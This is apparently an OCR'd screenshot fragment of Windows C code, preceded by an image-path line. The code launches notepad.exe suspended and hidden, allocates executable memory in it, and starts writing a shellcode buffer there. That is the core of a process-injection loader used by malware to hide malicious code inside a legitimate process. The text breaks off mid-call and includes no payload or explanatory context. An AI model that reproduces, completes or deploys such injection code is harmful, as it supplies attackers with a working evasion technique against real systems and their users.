
L"C:\\windows\\SYSWOW64\\notepad.e
xe");

CreateProcess(NULL, path, NULL, 
NULL, FALSE, CREATE_SUSPENDED | 
CREATE_NO_WINDOW, NULL, NULL, 
&si, &pi);

Sleep(1000);

allocatedMemory = 
VirtualAllocEx(pi.hProcess, NULL, 
sizeof(shellcode), MEM_COMMIT | 
MEM_RESERVE, 
PAGE_EXECUTE_READWRITE);

WriteProcessMemory(pi.hProcess, 
allocatedMemory, shellcode, 